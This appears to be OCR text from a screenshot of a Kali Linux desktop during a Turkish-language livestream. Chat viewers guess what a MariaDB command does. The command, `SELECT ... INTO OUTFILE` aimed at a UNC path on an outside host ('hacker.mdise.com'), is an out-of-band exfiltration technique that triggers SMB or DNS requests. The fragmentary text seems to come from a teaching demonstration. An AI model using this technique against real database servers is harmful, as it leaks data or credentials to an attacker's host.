 127.0.0.1
LOCALHOST
MDI
mince@kali: ~
Trash
File Actions Edit View Help
mince@kali: ~
mince@kali: ~
File System
Home
MariaDB [(none)]> SELECT 'mehmet' INTO OUTFILE '\\\hacker.mdise.com/a';
INVICTUS
ahmetm… telnet?
revoltacn tht ciler çıksın kasıyor
0xF61 aaa zoom exploiti
numant… smb bağlanır
yaupunal samba
n0thingx… dns sorgusu yapar
BySerial… wget
w0lfgan… kaynağı verir
baranka… indirir
Lodos20… http get
hbattous… network ten erismeye
calisir dns istegi atar
yaupunal smba bağlanır
KarmA_… çöker
amonya… samba
324